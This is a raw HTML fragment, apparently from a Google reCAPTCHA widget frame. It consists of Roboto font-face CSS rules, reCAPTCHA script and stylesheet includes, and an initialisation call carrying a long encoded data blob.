  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="bgElm4OUVCc2dxyJ9k3gDg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="bgElm4OUVCc2dxyJ9k3gDg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="bgElm4OUVCc2dxyJ9k3gDg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wpLDrcOgwqvCrsOew6XDp8OlCMKsVmbDmMKiRlApw7nDjxfCmMK9BsKGwoBFwoDClMOyw6YswqDCsnAZMMO9w4IfMHUhXUcRVH4PWsOMw49UTxnDrWLCiRUwKE/ChMOyw4xjVHhmwqcZSnxrMQVww5hmw5gDwrIawrXCnj/DlEHCkgPCuzPDlmZ8HBYhZ3bCiARiEsO+woHDtWzCjcKfbsO7NsOfw5jDpcKkHMKMw65BwqbDrifCgsKyYzA2GyE1wpskHg0aw6AYwrVCEsKbHcOkwq8kHkHCog7DvX/[base64]/[base64]/DpMODwpZBw77DhMOIFsK3wqx2w4ItI2I3wohPGmjCoyvCthXDsmzDpB3Dt1Rqw5nCtiHDuMOgw5LCoijCncODcgh5wq1vw4EtwqjDmsO7ZDxRwpIUwqhGfsKsW8OpU8OXdXBlXMKnLTvDn8OtQ8KkfzVBwp/DscOhw5vDs8KcDHsMw6A4KBXDkG7DqcObK8K0wrDDlTjDj8OXw6VLw78JwqxqwoBWw6DCswpnw40tUyB0wqbDqcK+w7PCn8KhwoDDk8K5w7QHSUAyUcKFw5M9cEdNNiRVP0zDiMKiwoYlFMK7w6UJd8KUaUrCjRDDiMK7wqXDt2MHw7/Csyp2BMKZw7TDs0EtJ8ORZH3DvsOLwqrDgsKRDsO6RMOpwpjCkTDDhA1GMxvDkcKUUsKGwqbCoGHDp8Kcw45qw4DCj0LCml/[base64]/[base64]/Dg8OsVRA9wrjDjsO9aHDDnFFdw5/DgiE1woQmLVnDmjhew4oPDivDmz/[base64]/DmSlvbMKow5sEw4fCvsOGwr/CpcKWYsKbwqQwfcOvXMKGc8OzJno3wpzChMKvMcK4VBdbBMO3ETLDhcOPw6kifhvDtFHDgHLCucK8wovDrx/[base64]/[base64]/K8OTw7sXwqPDpXzClh8hKMORw7JCwphPdsKEwo3DvgDDtifDu8Kjw6DDtVVvTRpTwoHDkTUNw7vCpy/[base64]/DoHMHwoxvdH3DhxZMw4odbyHDjkrDpcOOTBbDpmvDvHHCmMO6FkoSPm04w65owq02wolRQCF+w5/CiMKZw77Dkj4ywrcAwrXCg8O5w4A2woDDjsOBWiYkwoBaNz1ywqzDl3xkXMKhwrLCjk0SMkPCtxNcw6HDmR84w7zCvMOhJxVkWgjDvTbCkx41UTAcw7hAwoV1GMO4wpPCqsKxdwgbwpVMAQ/CtcOywpkKwo1AwqvChnbCo8KUHkTCqj1pdMOiZxvDoCcbYsKKw75wE31mR8O6w69NOsKiDcOiEFh5AEnCvcOResONYHXCl8OaARrCuC7CligMw4LDpkc0EcOvwofDviMYRBVvw7zDvcO5OCkIBsKJCMKKw5DCiU3DksOdMsOzw7FRw6/Ck8K8wr3ColLDuQ7CoMKfw4TChhXCnjXCpMO3w5oYw606wqZAdU4xwrzDgMOqw5ZwwrzCisKHGMK6w4pEW8KFwqc6AW3DpiBaw7gZw7R4woVlw4jCuMOmfR7ChT/CvCDCjj3DmsK1w5LCm8OUYcOJV8OAen5Jw51Uw7TCok/Dt8KeAsOaw6dww4PDlhl8NDnDqBTCsiMywp/[base64]/ChsKdwok2b154G8Krw6/CrAjDj8OEw4lnw4oCwojDucKCHGU/WMKpCD/CuT3DssOqw6hWGFTCnsK/aUPDiMKuw74Rw4VvwqN8BFXDnsOvMMKZZ8KXInZzwpHCs149A0jCh2h6dcKFCT4pwpbCisK+QnLDs8OGEcK9w6vCjsOfH8OFwqEewrHDlcKycMOXw77DjMOPccK/[base64]/[base64]/CiFnDhsKmWMOkw5AtU8K5d8Oxw4XCg3NPY0YTXcKRw50Lw6Rjwp1zw6zDpgHCt8OOw4YswpTCtFYUwpM4csOUJ2vCicKfw7rDqynDtsKvw7/CuSs/[base64]/[base64]/DmcKew4jDjyxVbnxdw6J0D8KVw60ADAfDgUbDssKvw5jCosOkwoLCvcOkBHvDn8OhwqTCkmbDosObFnzDoMOgw7TClnrCrTw3woQlw5bDp8OiUFpgc0nDi8OEw6bCkcK2XMKndcK9JMKeQ8KpLsO8VgDCgC1WYcKqwp/[base64]/[base64]/DjTDCsT4Qw4cWOcOCwp97woHDnMOJwqcNYzIYwp/[base64]/[base64]/CvyXDljRvVMKIw7ERwptVw5AUwq1MwoXCriHDkH5POA5XaWvDqcOrZMKRf1nCosOww75SElogV8Okw4gFAypsw6EIAsO0woUZKVDCnVfCgMOEw4JTSMKCEcOuwpzCpMOdwrA5CsKZRsOhZ8OGw5gUQ8OnASwILcKbOj/[base64]/[base64]/DsMOKKMK4w4Eswod1LRdRw7DDrhAEMcObEsKhaFwDw7AOwqDCucO6IcOrw69HO8ONCsK/QXxXwqXCm8OaKMKHEMKUeMO6Y8OzYsK9PUYhK8Ocwq8fw4bDnsKBw7hOfS7DrMOLwpjCmSFnTU4XwojCnEQfw7/DsHXDgcKtwrwHSQ3CpMK1J1rCu8O7T2fDkA/Ch0QwLsKNw4nCoMKYw5VQIcKUbcK+wpMYw5/[base64]/[base64]/CpmcIRzrCusOQw4RaLMKQN8Krw5EkwoEPw5YlU2otw7jDrsKnw7TCpnh/[base64]/wqIqwrkHwq/DpsKlw7kvecKRworCuMO6EDfDnVjDrcKew6Mrw7E/wodtBFXDtksKw4BNUzvChMKqF8OWWTrCrUo2Y8KJw50aSSUoHsOBwozCvxQtw4zDs8KDw5TChsOnTAJ+RcK4wqbCsMOxZy/DicOOw5TCmnnCvcKiwq/CmsKUwrJUKDfCv8KdAMOjUD3CgMKiwpfCkW4zwpjDh0sOwoHCtgkrwoTCpcKwwo11w7REwo/Dh8KYZsOQwpXDtDdLw7oYwpJ+w6nDmcKtw50Xw4dxKsObPmbDnHzDpsOew5cQw4o9w6UXw7oRawZ5AcKVAsKLwr0lH0LDpHTChMOwQVcuFsO0PVxnw4kNw7nDjMOCw63CiMK3TsKpf8OVAFLDmMO1MsKEw5LDnsOEHcOPw6bCqWLCoizDpQzDgGk/fsOtMcODVQXDm8KLDFQow4LCmxrDjW9XwrbCv8KUw4gWw67CvsOgS8OJCcODL8OwwoUHAyTCuV1PUjrCnsONZzpGC8KGwqUwwok6EsOZw5lMwq1NwrlWeMORO8KiwqB8VClTw6luwp7CscORSsOVUDfCucOiw6J7w5/Ds8KPUsOWw5TDh8Opwp8mw5LCm8OUMnDDgGkAwpbDj8O5WW1ec8OdHVLDsMKZwoRBw6vDksOtw4oVwr/CpWpSw7cxwrEPwrRQSgPCjk/CnUvCpnDCl8O/[base64]/DpRrCqV8sKwLDqsKza8OzWizCv1Z6MsK7wqdtNTfCuCxWw5xHw6PCgMOswph4Q2TCmB/CvngGw4TDiRB4wr7DnFlcwo/CjBhew4nCm3gzwq0Ow7oHwp8bwpdZw7EjNcOlwpLCvHjCgcO9YMOWb8K4w7/[base64]/DgMOkw4YIC8OfKMKCGsKZw7dgDcOAwqDCuMONY8K5wrDCrcO5LwvDm8Kgw7diRUzDrG/DoxkMOcOEcG0kw5XChGrCssO9NWnDkEIiw6ATwqDCuMOVw4LCtsKlRH/Cn3PCisOTwqnDg8KjPcObw6Ixw7bCusKfPBEjbz5NEcKrwrvDmmPDkF7Dsh4uwqZ/[base64]/wp3DpW04woBtw7pyw4Qbw6TDssKSKD7Dv8KnwrkMwoDDsRQCw5J7OmhTb0jDvDfCtAUfwrgySMO7Ejgcw6XCrMOfwrDDoi8ZJ8OAw5l1YHU1wo7ChsK4worDhMOgw4TDlsOPw7HDh8OGVkNlw6rCpBN3fxPCvcOKXcO4w7/DpsKhw71Uw7LDv8K0wr3ChsOOGFrDmnRTw53CoSXCtGXDk8Kvw4wYVsOSZ8K/CH7CoiUpw5PCrcOewrZSw4/[base64]/DvMK4w54VQG/DvsOSGCXCmcOTwrhcbEtIw4NLY8O/w4LCtcKPMXQ3w4lTQsO3wpVLKx4aw7ZLYWnDhsKHeVLDumFzLsOdw6vCjcKgw4jDjMOPwr5Bw4fDjMOtwpRTw5DDu8Odw5rCuMOvBDM4w4fDkcOOw67Dnz4/Ahhiw7PDu8OMXlfDkWPCusOUSn7Cv8O7QsKFwrnDn8O9w5rCgMK1wrV4w5MPwoJyw6XCqXjCuW/DhHTDnsKLw7PClip3wooYb8O5DsOCH8KkwrfCtsO6ccKEwr9dDVxCesKzDcOEw50Fwph9IMK9w7o/LzJ2w7EofcKEwphtw4PDu3hwPCzDtcOyw7DCmMO8GTjDlcODwr0OwpInw4xlP8KgTWplJ8OFcsO0BsOfcg/CvnA3w5LDn1kvw69twrgkw6HCt0xiHcKowp7DqVY1woLCmnzCssOhJSzDosK+L2B0IEEpG8OSwqHDryzDusK1w5fDliLCm8OOd3DDvDAcw75pw450wpHDjMK2wq0iIcKmWD/CpzfCnzbClijDh1wtw5LDl8KGIgkQw6glbcOzwogzUMO3XEVzZcOYFsO2WMOYwqXChFLCilc7CcOtMCvCpMKGwoPDpmhjwq1QPcKlYMO/w7PCnENiwovCv2hYw4TDtcKkwojCssOWwovCr2rCmiZ1w5nCsDXCncKNZUATw5HCs8KmMELDqsKiw7UoVEzDrEPDo8KawqzChEwEw6nCiUTDusOww54Mwr44w7DDlwteNsKiwqfDr2N+DcKadMO3exLDr8KEcx/DlcK1w5YzwrYuPC7Ch8Ohwp0cSMO+w78EZMOLFcOLM8OvAC9Sw4k5wrpEw5vDqm7Dth/Cn8Obwr7Ch8KEGcOXw4LCgxHDr8OmUcKHU1AVLCMdZ8KUwq7CgEYhw5nCm0vCgBjChBtdwpLDg8Klw7dJHHs5w47CvlLDksKsfFo7w4RebcKxw5EwwqJTw7PDuHbCl2tyw5kBwrkrwo/Do8O0wrbDr8Kiw4oiK8KiwrbCnzzDosOyVHvClWPCrMOvMVzCncOjRnjChsO/wrUQEGA6wpTDsioTb8OtE8O6wqnCsSDDk8K1BMO1wp3DlRkmPgLCggnDhMK4